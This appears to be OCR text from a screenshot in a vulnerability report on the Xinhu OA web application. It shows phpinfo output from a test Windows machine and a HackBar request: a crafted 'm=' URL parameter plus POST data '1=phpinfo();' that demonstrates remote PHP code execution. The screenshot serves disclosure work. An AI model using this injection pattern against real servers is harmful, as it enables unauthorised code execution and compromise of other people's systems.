 PHP Version 7.3.4
php
System Windows NT DESKTOP-KS4OHF2 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://xinhu/?d=flow&m=mode_test123|input
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();